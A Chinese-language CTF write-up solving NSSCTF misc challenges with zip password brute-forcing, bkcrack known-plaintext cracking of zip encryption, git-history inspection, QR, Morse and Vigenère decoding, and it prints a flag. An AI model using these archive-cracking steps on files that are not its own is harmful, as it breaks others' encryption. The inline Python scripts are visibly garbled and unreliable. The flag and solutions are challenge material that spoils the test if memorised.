
然后命令执行得flag

misc hardMisc 010打开,base64解码
MasterMisc

打开发现有很多压缩包,
百度查了一下,这种是分卷压缩包,我们可以在cmd中输入如下命令,合并为一个压缩包:
1 copy /B topic.zip .001+topic.zip .002+topic.zip .003+topic.zip .004+topic.zip .005+topic.zip .006 topic.zip
爆破一下找到压缩包密码,使用foremost分离图片:
得到一个wav音频和一张绿色的图片,我们使用Audacity看一下频谱图:
找到一部分flag
使用010修改绿色图片高度:
得到另一部分flag,


最后一部分在topic.png中找到:
NSSCTF{e67d8104-7536-4433-bfff-96759901c405}
ExtremeMisc 一张 IDAT.png 首先使用 foremost分离一下,得到一个 Dic.zip
使用 Ziperello工具说没有加密,还以为是伪加密。。坑人
其实这里的密码是字母(以前一般都是数字),使用Archpr爆破得到密码:haida

打开Reverse.piz:
很明显,这里每一个字节都需要反转一下,需要写个脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
f = open ("C://Users/LIKE/Desktop/Reverse.piz" , "rb" )open ("C://Users/LIKE/Desktop/fzip.zip" , "wb" )b"" for i in data:int (("%02x" % i)[::-1 ], 16 )bytes ([tmp])int (("%02x" % i)[::-1 ], 16 ) 我们将二进制转化为16 进制然后宽度为2 ,不够使用0 填充,int ()函数转为10 进制10 进制数字转为字节bytes ([])进行拼接,最后以二进制格式写入
写这种编码转化的脚本不是很会,需要多学一学
字节到大整数的打包与解包
然后再使用爆破zip,获得如下文件:

很明显,在Plain.zip中存在内容已知的 secret.txt文件,我们可以使用明文爆破,ARCHPR或bkcrack
这里我们选择 bkcrack速度快一点:

1 ./ bkcrack - C Plain . zip - c "secret.txt" - p secret . txt
爆出来3个key,用这些key去产生一个新的压缩包,密码自己设置:
1 bkcrack - C Plain . zip - c "secret.txt" - k ec437a15 db89e36d cd3e8e15 - U flag . zip 123

我们使用 -U 参数 生成了一个新的flag.zip压缩包,密码123:
使用密码打开 flag.txt

SuperMisc 打开文件夹,发现存在 .git 文件夹,说明使用了git,我们git log查看一下日志:
发现存在提交记录,于是我们切换到第二次提交的时候:

发现多了一个压缩包 Vigenere.zip,但是不知道密码,于是我们使用010打开png图片:

发现很多 0、1的二进制数据,我们把它提取出来放到 data.txt中:
我们猜测这可能需要使用这些0、1组成图片:
于是我们写个脚本将这些16进制的转化为普通的文本文件out.txt:
1
2
3
4
5
6
7
8
9
f = open ("C://Users/LIKE/Desktop/data.txt" , "rb" )open ("C://Users/LIKE/Desktop/out.txt" , "w" )"" for i in data:"%02x" % i
然后使用python脚本将01转化为图片:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from PIL import Imageopen ("C://Users/LIKE/Desktop/out.txt" , "r" )"RGB" , (1150 , 1150 ))0 for x in range (1150 ):for y in range (1150 ):if data[i] == "1" :255 , 255 , 255 ))elif data[i] == "0" :0 , 0 , 0 ))1 "flag.png" )

扫描二维码:
1 11000 #11111 #10000 #01111 #11000 #00011 #11000 #00011 #00011 #100 #00011 #01111 #10000 #00011 #00011 #00001 #10000 #00111 #00011 #00001 #10000 #00001 #00011 #11111 #00011 #11111 #00111 #100 #00011 #11000 #00011 #00001 #10000 #00001 #10000 #10000 #00111 #100 #00011 #00001 #00011 #00001 #00011 #11110 #00011 #00111 #00111 #100 #10000 #00111 #00011 #11111 #00011 #00001 #00011 #11110 #00111 #100 #00011 #00000 #00011 #11100 #00011 #00111 #10000 #00000 #10000 #00000 #00011 #11100 #00011 #00011 #00011 #11111 #00011 #11110 #10000 #00000 #00011 #10000 #00011 #00000
使用 0、1、# 3中字符组成,猜测这应该是莫斯密码:
然后将16进制转为字符串:
获得压缩包密码,解密获得 Vigenere 文件:


我们使用 file命令查看一下是什么文件:
在010中打开得到字符串:
或者 strings:

然后结合文件名,知道是维吉尼亚密码,但是需要密钥
使用大佬脚本根据明文爆破密钥

获得密钥 IBFQW: